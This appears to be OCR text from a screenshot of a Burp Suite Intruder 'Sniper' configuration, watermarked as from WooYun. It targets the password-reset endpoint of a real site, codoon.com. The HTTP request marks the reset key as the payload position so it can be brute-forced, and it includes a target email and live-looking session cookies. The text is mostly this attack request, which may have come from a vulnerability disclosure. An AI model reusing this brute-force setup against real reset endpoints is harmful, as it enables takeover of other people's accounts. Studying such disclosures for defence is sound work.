 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
Attack type: Sniper
GET /reset_password?email=05%40qq.com&key=§2208§ HTTP/1.1
Host: www.codoon.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_9cca1c462e3682d7fb991e5cf0c7382f=1373995434,1374002009,1374003388; accessed="i am here";
sessionid=1586c528721475801c093786e580f661; Hm_lpvt_9cca1c462e3682d7fb991e5cf0c7382f=1374003388
Connection: keep-alive
Cache-Control: max-age=0
www.wooyun.org